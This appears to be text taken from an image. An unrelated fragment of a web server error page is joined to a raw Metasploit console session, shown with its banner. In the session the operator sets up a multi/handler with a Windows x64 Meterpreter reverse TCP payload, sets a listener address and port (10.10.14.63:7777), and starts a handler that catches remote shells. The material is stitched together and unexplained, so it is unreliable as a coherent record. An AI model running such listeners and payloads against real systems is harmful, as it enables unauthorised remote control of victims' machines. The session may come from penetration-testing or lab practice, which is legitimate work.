 An error occurred.
page you are looking for is currently unavailable
try again later.
the system administrator of this resource then you should
error log for details.
Faithfully yours,
dBBBBBBb  dBBBP dBBBBBBP dBBBBBb
'   dB'                     BBP
dB'dB'dB' dBBP     dBP     dBP BB
dB'dB'dB' dBP      dBP     dBP  BB
dB'dB'dB' dBBBBP   dBP     dBBBBBBB
dBBBBBP  dBBBBBb  dBP    dBBBBP dBP dBBBBBBP
dB' dBP    dB'.BP
|       dBP    dBBBB' dBP    dB'.BP dBP    dBP
--o--    dBP    dBP    dBP    dB'.BP dBP    dBP
|     dBBBBP dBP    dBBBBP dBBBBP dBP    dBP
o
o
To boldly go where no
shell has gone before
=[ metasploit v6.3.55-dev                          ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post       ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.63
LHOST => 10.10.14.63
msf6 exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.63:7777